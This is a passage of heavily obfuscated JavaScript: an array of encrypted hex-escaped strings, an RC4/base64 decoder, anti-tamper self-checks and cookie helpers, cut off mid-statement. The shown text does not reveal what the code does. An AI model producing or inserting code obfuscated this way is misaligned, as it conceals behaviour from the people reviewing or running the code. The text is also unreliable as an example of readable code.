x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var 